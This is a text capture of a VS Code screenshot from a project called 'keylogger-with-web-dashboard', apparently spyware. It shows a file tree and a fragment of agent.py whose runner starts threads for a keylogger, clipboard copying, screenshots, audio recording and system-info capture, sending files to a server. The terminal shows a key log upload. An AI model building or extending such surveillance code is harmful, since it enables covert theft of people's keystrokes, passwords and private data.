 File Edit Selection View Go Run
keylogger-with-web-dashboard
EXPLORER
KEYLOGGER-WITH-WEB-D...
.venv
Agent
agent_temp
audio.wav U
clipboard.txt U
key_log.txt U
screenshot.png U
system_info.txt U
agent.py U
setup_agent.py U
static
templates
audio.html U
clipboard.html U
home.html M
keystroke.html U
screenshot.html U
systeminfo.html U
.env
.gitignore
app.py M
database.db U
LICENSE
OUTLINE
TIMELINE
23
app.py M
systeminfo.html U
agent.py U
Agent > agent.py > run_all
287 def capture_system_info():
298 }
299
300 with open(SYSTEM_INFO_FILE, "w", encoding="utf-8") as f:
301 for key, value in info.items():
302 f.write(f"{key}: {value}\n")
303
304 send_file(SYSTEM_INFO_FILE)
305
306 except Exception as e:
307 print(f"System info capture failed: {e}")
308
309 # ------------------- Runner -------------------
310 def run_all():
311 threading.Thread(target=keylogger).start()
312 time.sleep(3)
313
314 threading.Thread(target=copy_clipboard).start()
315 threading.Thread(target=screenshot).start()
316 threading.Thread(target=record_audio).start()
317 threading.Thread(target=capture_system_info).start()
318
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Uploaded E:\clone\keylogger-with-web-dashboard\Agent\agent_temp\key_log.txt: 200
PS E:\clone\keylogger-with-web-dashboard\Agent> python .\agent.py
Python
powershell Agent
python Agent
agent.py - keylogger-with-...
main*+ 0 0
TF-8 CRLF {} Python 3.13.2 ('.venv': venv)
Search
ENG
IN
11:32 AM
5/19/2025